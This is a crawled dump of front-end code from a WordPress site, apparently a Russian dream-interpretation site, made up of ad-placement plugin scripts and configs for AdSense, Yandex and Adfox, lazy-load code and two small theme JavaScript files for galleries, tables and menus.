d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script> <script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"blockquote","search_all":"false"}},"ID":"175829","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-5e+df+2q-es+8b\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"7688064976\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-6h+ec+43-79+4\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"5704721850\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_disabled":["ru"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(2)","search_all":"true"}},"title_limit":"4","ID":"181716","html":[{"fst":"<!-- Yandex.RTB R-A-343288-6 -->\n<div id=\"yandex_rtb_R-A-343288-6\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-343288-6',\n    blockId: 'R-A-343288-6'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div id=\"adfox_16285131029947567\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 260971,\n        containerId: 'adfox_16285131029947567',\n            params: {\n                p1: 'cpfnp',\n            p2: 'gxmq'\n            }\n        }, ['phone'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>\n<script>\nsetInterval(function(){            \nwindow.Ya.adfoxCode.reload('adfox_16285131029947567')\n}, 30000);\n<\/script>\n<div class=\"clea\"><\/div>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".post ul:eq(1),.ah-content ol:eq(1)","search_all":"false"}},"title_limit":"4","ID":"181717","html":[{"group":"1","fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-5j+df+2q-es+8b\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"5394247588\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n","snd":"","res_of":"∞","res_to":"1024"},{"group":"1","fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8588844856367397\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"autorelaxed\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"5785850275\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(3), :header:eq(4)","search_all":"true"}},"title_limit":"4","ID":"181718","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8588844856367397\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-6i+ei+43-7l-j\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"7531807096\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(5), :header:eq(6)","search_all":"true"}},"title_limit":"6","ID":"181719","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8588844856367397\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-6r+di+5g-2m-8y\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"8791287568\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(8), :header:eq(9)","search_all":"true"}},"title_limit":"9","ID":"181720","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8588844856367397\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-ed+5p-2-bb+pw\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"1896337038\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(11), :header:eq(12)","search_all":"true"}},"title_limit":"12","ID":"181721","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8588844856367397\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-fb+5w+4e-db+86\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"1321621968\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(14), :header:eq(15)","search_all":"true"}},"title_limit":"16","ID":"181996","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8588844856367397\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-6i+ei+43-7l-j\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"5070700254\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(17), :header:eq(18)","search_all":"true"}},"title_limit":"19","ID":"181997","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8588844856367397\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-6r+di+5g-2m-8y\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"6190805261\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(20), :header:eq(21)","search_all":"true"}},"title_limit":"22","ID":"182002","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8588844856367397\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-6k+cy+4e-n-4t\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"6328775752\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(23), :header:eq(24)","search_all":"true"}},"title_limit":"25","ID":"182056","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8588844856367397\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-f9+4c+ah-f5-2e\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"4392592142\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(26), :header:eq(27)","search_all":"true"}},"title_limit":"28","ID":"182058","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8588844856367397\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-d6+5n-2s-nh+175\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"1076449076\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(29), :header:eq(30)","search_all":"true"}},"title_limit":"31","ID":"182060","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8588844856367397\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-f6+3g+cy-e1-8x\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"6137204066\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(32), :header:eq(33)","search_all":"true"}},"title_limit":"34","ID":"182061","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8588844856367397\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-6i+ei+43-7l-j\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"8960438836\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(35), :header:eq(36)","search_all":"true"}},"title_limit":"37","ID":"182065","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8588844856367397\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-5j+df+2q-es+8b\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"9746906896\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(38), :header:eq(39)","search_all":"true"}},"title_limit":"40","ID":"182066","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8588844856367397\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-6t+ed+2i-1n-4w\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"7120743555\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"bottom_to_top","before_after":"before","N":"1","selector":".rll-youtube-player","search_all":"false"}},"title_limit":"4","ID":"182067","html":[{"fst":"<div class=\"rl_cnt_bg\" data-id=\"293373\"><\/div>\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-g+dm+8-d6+d4\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"2342691451\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"182068","html":[{"fst":"<!-- Yandex.RTB R-A-343288-11 -->\n<div id=\"yandex_rtb_R-A-343288-11\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-343288-11',\n    blockId: 'R-A-343288-11'\n  })\n})<\/script>\n<!-- Yandex.RTB R-A-343288-12 -->\n<div id=\"yandex_rtb_R-A-343288-12\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-343288-12',\n    blockId: 'R-A-343288-12'\n  })\n})<\/script>\n<!-- Yandex.RTB R-A-343288-13 -->\n<div id=\"yandex_rtb_R-A-343288-13\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-343288-13',\n    blockId: 'R-A-343288-13'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"blockquote","search_all":"false"}},"ID":"219930","html":[{"fst":"<div id=\"adfox_165693384541913132\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 260971,\n            containerId: 'adfox_165693384541913132',\n            params: {\n                p1: 'cuwbb',\n                p2: 'hbev'\n            }\n        }, ['phone'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>\n<script>\nsetInterval(function(){            \nwindow.Ya.adfoxCode.reload('adfox_165693384541913132', {onlyIfWasVisible: true})\n}, 30000);\n<\/script>\n\n<div id=\"adfox_165693389077372778\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 260971,\n            containerId: 'adfox_165693389077372778',\n            params: {\n                p1: 'cuwbc',\n                p2: 'hbev'\n            }\n        }, ['phone'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>\n<script>\nsetInterval(function(){            \nwindow.Ya.adfoxCode.reload('adfox_165693389077372778', {onlyIfWasVisible: true})\n}, 30000);\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_enabled":["ru","таиланд"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".post ul:eq(1),.ah-content ol:eq(1)","search_all":"false"}},"title_limit":"4","ID":"220489","html":[{"fst":"<div id=\"adfox_165633206708464543\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 260971,\n            containerId: 'adfox_165633206708464543',\n            params: {\n                p1: 'cuslx',\n                p2: 'hbev'\n            }\n        }, ['phone'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>\n<script>\nsetInterval(function(){            \nwindow.Ya.adfoxCode.reload('adfox_165633206708464543', {onlyIfWasVisible: true})\n}, 30000);\n<\/script>\n\n<div id=\"adfox_165633212608512363\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 260971,\n            containerId: 'adfox_165633212608512363',\n            params: {\n                p1: 'cusly',\n                p2: 'hbev'\n            }\n        }, ['phone'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>\n<script>\nsetInterval(function(){            \nwindow.Ya.adfoxCode.reload('adfox_165633212608512363', {onlyIfWasVisible: true})\n}, 30000);\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_enabled":["ru"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(3), :header:eq(4)","search_all":"true"}},"title_limit":"4","ID":"220490","html":[{"fst":"<div id=\"adfox_165633216252078757\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 260971,\n            containerId: 'adfox_165633216252078757',\n            params: {\n                p1: 'cuslz',\n                p2: 'hbev'\n            }\n        }, ['phone'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>\n<script>\nsetInterval(function(){            \nwindow.Ya.adfoxCode.reload('adfox_165633216252078757', {onlyIfWasVisible: true})\n}, 30000);\n<\/script>\n\n<div id=\"adfox_165641401687084993\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 260971,\n            containerId: 'adfox_165641401687084993',\n            params: {\n                p1: 'cutgp',\n                p2: 'hbev'\n            }\n        }, ['phone'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>\n<script>\nsetInterval(function(){            \nwindow.Ya.adfoxCode.reload('adfox_165641401687084993', {onlyIfWasVisible: true})\n}, 30000);\n<\/script>","snd":"","res_of":"∞","res_to":"∞"},{"fst":"<div style=\"width: 50%;float: left;\">\n<div id=\"adfox_16285131029947567\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 260971,\n        containerId: 'adfox_16285131029947567',\n            params: {\n                p1: 'cpfnp',\n            p2: 'gxmq'\n            }\n        }, ['desktop'], {\n            desktopWidth: 1920,\n            isAutoReloads: false\n        })\n    })\n<\/script>\n<script>\nsetInterval(function(){            \nwindow.Ya.adfoxCode.reload('adfox_16285131029947567')\n}, 30000);\n<\/script>\n<\/div>\n<div id=\"adfox_162867228683576060\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 260971,\n        containerId: 'adfox_162867228683576060',\n            params: {\n                p1: 'cqiej',\n            p2: 'gxmq'\n            }\n        }, ['desktop', 'tablet'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>\n<script>\nsetInterval(function(){            \nwindow.Ya.adfoxCode.reload('adfox_162867228683576060')\n}, 30000);\n<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(5), :header:eq(6)","search_all":"true"}},"title_limit":"6","ID":"220492","html":[{"fst":"<div id=\"adfox_165641406312324768\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 260971,\n            containerId: 'adfox_165641406312324768',\n            params: {\n                p1: 'cutgq',\n                p2: 'hbev'\n            }\n        }, ['phone'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>\n<script>\nsetInterval(function(){            \nwindow.Ya.adfoxCode.reload('adfox_165641406312324768', {onlyIfWasVisible: true})\n}, 30000);\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_enabled":["ru"]}}];</script> <script>function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				var doc = $(document),
					eventLoad = "touchstart.flatpm_123 mousemove.flatpm_123 flatbind.flatpm_123",
					unbinded = false;

				
				if( navigator.userAgent.indexOf("Chrome-Lighthouse") > -1 ){
					return;
				}

				var timer;
				
				$(window).on( "load", function(){
					if( unbinded ){
						return;
					}
					timer = setTimeout( function(){
						doc.unbind(eventLoad);
						flatPM_start();
					}, 800 )
				} );

				
				doc.bind(eventLoad, function() {
					doc.unbind(eventLoad);
					unbinded = true;
					clearTimeout( timer );
					flatPM_start();
				});
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && typeof flat_pm_arr != "undefined") {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()</script><script>window.lazyLoadOptions = {
                elements_selector: "[loading=lazy],.rocket-lazyload",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                },
use_native: false};
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;
        
            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                return;
                            }

                           if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                return;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;
                            
                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );
                
                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };
                
                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://sonnik.expert/wp-content/plugins/rocket-lazy-load/assets/js/12.0/lazyload.min.js"></script> <script>(function($,d){$.each(readyQ,function(i,f){$(f)});$.each(bindReadyQ,function(i,f){$(d).bind("ready",f)})})(jQuery,document)</script> <script>setTimeout( function(){
	jQuery('#calendar2 tbody tr td.today').trigger('click');
	jQuery('#calendar2').wrap('<div class="table-responsive"></div>');
}, 500 );</script> </body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768372693 -->

--- FILE ---
content_type: application/javascript
request_url: https://sonnik.expert/wp-content/plugins/contentpro-wp/source/js/contentpro.js
body_size: 444
content:
jQuery(document).ready(function() {
    jQuery('\
        .gallery-columns-1 .gallery-image,\
        .gallery-columns-2 .gallery-image,\
        .gallery-columns-3 .gallery-image,\
        .gallery-columns-4 .gallery-image,\
        .gallery-columns-5 .gallery-image,\
        .gallery-columns-6 .gallery-image,\
        .gallery-columns-7 .gallery-image,\
        .gallery-columns-8 .gallery-image\
    ').each(function(){
        var imageLink = jQuery(this).find('img').attr('src');

        jQuery(this).wrap('<a href="'+imageLink+'" target="_blank"></a>');
    });
});

--- FILE ---
content_type: application/javascript
request_url: https://sonnik.expert/wp-content/themes/conctruction/js/scripts.min.js
body_size: 2553
content:
jQuery(document).ready(function () {
	jQuery('table').wrap('<div class="table-responsive"></div>');
	jQuery('table').each(function ()
	{
		jQuery(this).addClass('responsive');
	});
	jQuery("p iframe").wrap('<div class="iframe-video"></div>');
	jQuery('dt a').attr('data-fancybox', 'gallery');
	jQuery("[data-fancybox]").fancybox(
	{
		scrolling: 'yes',
		centerOnScroll: true,
		arrows: true,
		closeBtn: false,
		closeClick: false,
		nextClick: false,
		mouseWheel: true,
		autoPlay: false,
		playSpeed: 3000,
		preload: 3,
		modal: false,
		loop: true,
		toolbar: false,
		scrollOutside: true,

	});

	if (jQuery('.category  .widget  .menu').height() > 249)
	{
		jQuery(".category  .widget  .menu").css('height', '250px');
	}

	if (jQuery('.fixed_height .toc_list').height() < 400)
	{
		jQuery(".show_content").css('display', 'none');
	}
	else
	{
		jQuery(".show_content").css('display', 'block');
		jQuery('.fixed_height .toc_list').addClass('backimg');
	}
	jQuery(".show_content").click(function ()
	{
		jQuery('.fixed_height .toc_list').show(function ()
		{
			var reducedHeight = jQuery(this).height();
			jQuery(this).css('max-height', '100%');
			var fullHeight = jQuery(this).height();
			jQuery(this).height(reducedHeight);
			jQuery(this).animate(
			{
				height: fullHeight
			}, 500);
			jQuery(".show_content").css('display', 'none');
			jQuery(".hide_content").css('display', 'block');
			jQuery('.fixed_height .toc_list').removeClass('backimg');
			jQuery('.toc_title').css('paddingBottom', '10px');
		});
	});
	jQuery(".hide_content").click(function ()
	{
		jQuery('.toc_list').show(function ()
		{
			var reducedHeight = jQuery(this).height();
			jQuery(this).css('max-height', '400px');
			jQuery(".show_content").css('display', 'block');
			jQuery(".hide_content").css('display', 'none');
			jQuery('.fixed_height .toc_list').addClass('backimg');
			jQuery('.toc_title').css('paddingBottom', '0px');
		});
	});
	jQuery(".poll-button.yes").click(function ()
	{
		jQuery(".poll-yes").css('display', 'block');
		jQuery(".click_hide").css('display', 'none');
	});
	jQuery(".poll-button.no").click(function ()
	{
		jQuery(".click_no").css('display', 'block');
	});
	jQuery(".close-modal").click(function ()
	{
		jQuery(".click_no").css('display', 'none');
	});
	jQuery('.opinion-block-two ul').on('click', 'li:not(.current)', function ()
	{
		jQuery(this)
			.addClass('current').siblings().removeClass('current')
			.closest('div.opinion-block-two').find('div.opinion-block-two-content').removeClass('active').eq(jQuery(this).index()).addClass('active');
	});
	jQuery(".click_to_img .crop_img").click(function ()
	{
		window.location = jQuery(this).parent().find("a").attr("href");
		return false;
	});
	jQuery(".click_to_img1 img").click(function ()
	{
		window.location = jQuery(this).parent().find("a").attr("href");
		return false;
	});
	
	jQuery('.icon-menu').click(function ()
	{
		if (jQuery('.icon-menu').hasClass('active'))
		{
			jQuery('.icon-menu').removeClass('active');
			jQuery('.menu-hide').slideUp(300);
		}
		else
		{
			jQuery('.icon-menu').addClass('active');
			jQuery('.menu-hide').slideDown(300);
		}
	});
